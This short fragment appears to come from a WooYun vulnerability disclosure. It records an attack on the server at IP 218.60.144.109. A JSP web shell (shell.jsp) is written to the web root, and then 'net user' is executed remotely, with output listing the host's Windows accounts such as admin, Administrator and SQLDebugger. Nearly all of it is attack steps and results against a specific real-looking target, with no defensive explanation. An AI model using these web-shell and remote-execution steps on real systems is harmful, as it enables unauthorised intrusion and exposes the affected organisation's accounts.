 Url: http://218.60.144.109
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\BGT-9B1A30437A2 的用户帐户
-------------------------------------------------------------------------------
admin Administrator ASP.NET
Guest SQLDebugger SUPPORT_388945a0
命令成功完成。
www.wooyun.org